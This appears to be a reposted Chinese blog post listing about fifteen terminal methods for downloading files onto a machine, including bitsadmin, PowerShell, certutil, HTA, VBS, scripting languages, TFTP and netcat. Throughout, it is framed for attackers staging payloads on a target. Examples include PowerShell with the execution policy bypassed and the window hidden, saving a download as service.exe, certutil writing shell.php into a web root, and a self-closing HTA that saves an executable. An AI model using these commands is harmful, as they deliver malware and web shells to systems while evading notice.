终端方式下载文件(Dos & Unix/Linux终端)
Posted 旧时光生活圈
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了终端方式下载文件(Dos & Unix/Linux终端)相关的知识,希望对你有一定的参考价值。
我只介绍部分的下载命令,以及作出部分的演示,其他的大家自行作业,当然欢迎大家补充。
我挺喜欢bitsadmin的,如下:
1】Bitsadmin
命令模式:
bitsadmin /transfer n http://download.csdn.net/index.html e:\test.php

当然还有更重要的powershell
2】Powershell
创建如下PSL脚本:
$p = New-Object System.Net.WebClient
$p.DownloadFile("http://domain/file","C:%homepath%file")
执行:
PS C:> .test.ps1
如果Powershell禁止执行了,使用如下命令:
C:>powershell set-executionpolicy unrestricted
亲自调试的一个psl命令如下,在dos中执行就可以:
powershell (new-object System.Net.WebClient).DownloadFile( 'http://ahcert.org.cn/page/anquan/down.html','e:/test.exe')
前几天看到的,powershell很多大佬都推荐,咱们也应该跟上时代的步伐了
powershell.exe -ExecutionPolicy bypass -cnoprofile -windowstyle hidden (new-objectsystem.net.webclient).downloadfile('http://download.csdn.net/index.html','service.exe')
或者,这个会一散而过,你懂的
powershell.exe -ExecutionPolicy bypass -windowstyle hidden (new-object system.net.webclient).downloadfile('http://download.csdn.net/index.html','2.php')

3】Certutil
DOS终端执行如下命令
certutil -urlcache -split -f http://www.baidu.com/shell.php d:\www\e.php

4】Hta
创建文件test.hta,然后双击运行即可
<html>
<head>
<script>
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.open("GET","http://ahcert.org.cn/page/anquan/down.html",false);
Object.send();
if (Object.Status == 200)
{
var Stream = new ActiveXObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.SaveToFile("e:/test.exe", 2);
Stream.Close();
}
window.close();
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</head>
<body>
</body>
</html>
5】Wget
如下
wget http://example.com/file
Linux:wget http://example.com/file.tar.gz
Windows:wget http://download.csdn.net/index.html -P /home/ubuntu/1.txt
6】Perl
脚本如下:
#!/usr/bin/perl
use LWP::Simple;
getstore("http://laimooc.cn/index.html", "file");
终端执行
root@kali:~# perl test.pl
7】Python
脚本如下:
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://domain/file')
localFile = open('local_file', 'w')
localFile.write(u.read())
localFile.close()
终端执行
root@kali:~# python test.py
8】Ruby
脚本如下:
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("www.domain.com") { |http|
r = http.get("/file")
open("save_location", "wb") { |file|
file.write(r.body)
}
}
终端执行
root@kali:~# ruby test.rb
9】Php
脚本如下:
#!/usr/bin/php
<?php $data = @file("http://example.com/file");
$lf = "local_file";
$fh = fopen($lf, 'w');
fwrite($fh, $data[0]);
fclose($fh);
?>
执行
root@kali:~# php test.php
10】Ftp
如下:
ftp 127.0.0.1 username password get file exit
11】Tftp
如下
tftp -i host GET C:%homepath%file location_of_file_on_tftp_server
tftp -i 192.168.174.151 GET d:\soft\tftp\test.exe e:\test.exe
5】Visual Basic
创建如下VBS脚本:
Set args = Wscript.Arguments
Url = "http://domain/file"
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", Url, False
xHttp.Send
with bStrm
.type = 1 '
.open
.write xHttp.responseBody
.savetofile " C:\%homepath%\file", 2 '
end with
执行
C:>cscript test.vbs
13】Netcat
attacker执行如下命令:
cat file | nc -l 1234
target执行:
nc host_ip 1234 > file
14】Window 文件共享
使用如下命令:
net use x: \127.0.0.1\share /user:example.comuserID myPassword
15】记事本:
打开记事本
文件,打开
https://evi1cg.me/archives/13-ways-to-download-a-file.html
http://wooyun.jozxing.cc/static/drops/tips-14101.html
文章所使用图片不打码,欢迎大家留言补充技术哇
以上是关于终端方式下载文件(Dos & Unix/Linux终端)的主要内容,如果未能解决你的问题,请参考以下文章